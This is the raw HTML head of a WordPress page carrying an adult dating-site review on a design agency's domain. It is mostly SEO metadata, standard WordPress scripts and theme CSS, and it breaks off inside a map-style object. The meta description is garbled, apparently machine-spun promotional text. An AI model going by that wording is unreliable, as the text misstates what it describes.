

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/
body_size: 14830
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://addtotaste.com/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Original Fuckbook Site Review: Is It Still Relevant In The 2019 App World? - Add to Taste</title>
	<link rel="canonical" href="https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Original Fuckbook Site Review: Is It Still Relevant In The 2019 App World? - Add to Taste" />
	<meta property="og:description" content="For the record, a good profile at all times consists of several profile photos. Imagine you wanted to go looking FuckBook for matches and all of the profiles you noticed solely had a single image? Is Fuckbook Right For You? You will have the ability to access quite a few reside cam reveals with actual&hellip;" />
	<meta property="og:url" content="https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/" />
	<meta property="og:site_name" content="Add to Taste" />
	<meta property="article:publisher" content="https://www.facebook.com/addtotaste.London" />
	<meta property="article:published_time" content="2019-08-28T10:22:45+00:00" />
	<meta property="article:modified_time" content="2020-01-21T16:32:00+00:00" />
	<meta property="og:image" content="https://imgs1cdn.adultempire.com/products/46/1604546bh.jpg" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@add_to_taste" />
	<meta name="twitter:site" content="@add_to_taste" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/#article","isPartOf":{"@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/"},"author":{"name":"Chris","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d"},"headline":"The Original Fuckbook Site Review: Is It Still Relevant In The 2019 App World?","datePublished":"2019-08-28T10:22:45+00:00","dateModified":"2020-01-21T16:32:00+00:00","mainEntityOfPage":{"@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/"},"wordCount":808,"publisher":{"@id":"https://addtotaste.com/#organization"},"image":{"@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/#primaryimage"},"thumbnailUrl":"https://imgs1cdn.adultempire.com/products/46/1604546bh.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/","url":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/","name":"The Original Fuckbook Site Review: Is It Still Relevant In The 2019 App World? - Add to Taste","isPartOf":{"@id":"https://addtotaste.com/#website"},"primaryImageOfPage":{"@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/#primaryimage"},"image":{"@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/#primaryimage"},"thumbnailUrl":"https://imgs1cdn.adultempire.com/products/46/1604546bh.jpg","datePublished":"2019-08-28T10:22:45+00:00","dateModified":"2020-01-21T16:32:00+00:00","breadcrumb":{"@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/#primaryimage","url":"https://imgs1cdn.adultempire.com/products/46/1604546bh.jpg","contentUrl":"https://imgs1cdn.adultempire.com/products/46/1604546bh.jpg"},{"@type":"BreadcrumbList","@id":"https://addtotaste.com/the-original-fuckbook-site-review-is-it-still-relevant-in-the-2019-app-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addtotaste.com/"},{"@type":"ListItem","position":2,"name":"The Original Fuckbook Site Review: Is It Still Relevant In The 2019 App World?"}]},{"@type":"WebSite","@id":"https://addtotaste.com/#website","url":"https://addtotaste.com/","name":"Add to Taste","description":"Design and Advertising","publisher":{"@id":"https://addtotaste.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addtotaste.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addtotaste.com/#organization","name":"Add to Taste","url":"https://addtotaste.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/logo/image/","url":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","contentUrl":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","width":260,"height":260,"caption":"Add to Taste"},"image":{"@id":"https://addtotaste.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/addtotaste.London","https://twitter.com/add_to_taste"]},{"@type":"Person","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","caption":"Chris"},"sameAs":["https://addtotaste.com"],"url":"https://addtotaste.com/author/chris-a2t/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Feed" href="https://addtotaste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Comments Feed" href="https://addtotaste.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/addtotaste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://addtotaste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://addtotaste.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff4650;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body p {color:#0a0a0a;}.footer p,.footer .widget p,.footer .widget ul li {color:#0a0a0a;}#full-menu .sf-menu > li > a {}#full-menu .sub-menu li a {}.subfooter .thb-subfooter-menu li a {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}#full-menu .sf-menu>li>a,.mobile-menu a {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.footer .widget h6 {color:#0a0a0a;}.products .product h3 {}.product-page .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:40px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}@media screen and (max-width:40.0625em) {.header .logolink .logoimg {max-height:26px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:26px;}}.underline-link:after, .products .product .product_after_title .button:after, .wpb_text_column a:after, .widget.widget_price_filter .price_slider .ui-slider-handle, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button,.products .product .product_after_title .button:after, .woocommerce-tabs .tabs li a:after, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover {border-color:#ff4650;}.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff4650;}a:hover, #full-menu .sf-menu > li.current-menu-item > a, #full-menu .sf-menu > li.sfHover > a, #full-menu .sf-menu > li > a:hover, .header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover, #full-menu .sub-menu li a:hover, .footer.style1 .social-links a.email:hover, .post .post-title a:hover, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.woocommerce.widget_layered_nav ul li .count, .widget.widget_price_filter .price_slider_amount .button, .widget.widget_price_filter .price_slider_amount .button:hover, .pagination .page-numbers.current, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn.style5:hover, .button.style5:hover, input[type=submit].style5:hover, .mobile-menu > li.current-menu-item > a, .mobile-menu > li.sfHover > a, .mobile-menu > li > a:hover, .mobile-menu > li > a.active, .mobile-menu .sub-menu li a:hover, .authorpage .author-content .square-icon:hover, .authorpage .author-content .square-icon.email:hover, #comments .commentlist .comment .reply, #comments .commentlist .comment .reply a, .thb-portfolio-filter.style1 .filters li a:hover, .thb-portfolio-filter.style1 .filters li a.active, .products .product .product_after_title .button, .product-page .product-information .price,.product-page .product-information .reset_variations, .product-page .product-information .product_meta > span a, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .woocommerce-info a:not(.button), .email:hover, .thb-iconbox.type3 > span, .thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#ff4650;}.post.blog-style7 .post-gallery, .widget.widget_price_filter .price_slider .ui-slider-range, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button, .content404 figure, .style2 .mobile-menu > li > a:before, .thb-portfolio.thb-text-style2 .type-portfolio:hover, .thb-portfolio-filter.style2 .filters li a:before, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .email.boxed-icon:hover, .email.boxed-icon.fill, .email.boxed-icon.white-fill:hover, .thb-iconbox.type2 > span, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn-text.style3 .circle-btn, .has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff4650;}.mobile-menu li.menu-item-has-children > a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child {fill:#ff4650;}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse {stroke:#ff4650;}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover, .button.style6:hover, input[type=submit].style6:hover {background-color:#e63f48;border-color:#e63f48;}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after {background-image:-moz-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));}.home .hover-style1:hover .thb-categories{display:none;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://addtotaste.com/wp-content/themes/notio-wp/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":38,"name":"Shades of Grey","description":"A map with various shades of grey. Great for a website with a really dark theme. ","url":"https:\/\/snazzymaps.com\/style\/38\/shades-of-grey","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/38-shades-of-grey.png?v=20170626083726","json":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{